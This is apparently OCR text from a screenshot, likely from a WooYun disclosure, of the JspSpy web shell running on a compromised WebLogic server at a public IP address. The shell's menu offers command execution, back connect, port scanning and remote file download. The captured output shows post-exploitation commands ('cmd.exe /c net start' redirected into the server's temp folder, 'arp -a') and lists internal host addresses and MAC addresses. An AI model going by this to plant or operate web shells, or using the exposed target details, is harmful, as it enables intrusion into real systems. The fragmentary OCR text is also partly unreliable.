 Summary of Deploymen
JspSpy Codz By - Ninty
123.126.136.35/is2/JspSpyJDK5.jsp
应用 WooYun.org 从 IE 中导入 搜索 fuzzdb/360 not wi... SAP管理系统隐患不... 四川烟草工业有限...
123.126.136.35 (192.168.1.31) JspSpy Ver: 2009
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Port Scan | Download Remote File | ClipBoard | Remote Control | Port Map | JSP Env
Execute Program »
Parameter
cmd.exe /c net start > D:/bea/user_projects/domains/newsedit/servers/AdminServer/tmp/_WL_user/is2/y4zx2a/war/L Execute
Execute Shell »
Parameter
cmd.exe /c arp -a Execute
Interface: 192.168.1.31 --- 0x10003
Internet Address Physical Address Type
192.168.1.1 58-69-6c-1d-1d-bd dynamic
192.168.1.34 00-25-11-6a-04-e9 dynamic
192.168.1.124 44-37-e6-47-f9-ae dynamic
192.168.1.181 00-16-41-3d-ea-36 dynamic
Copyright (C) 2009 http://www.Forjj.com/ [T00ls.Net] All Rights Reserved.
www.wooyun.org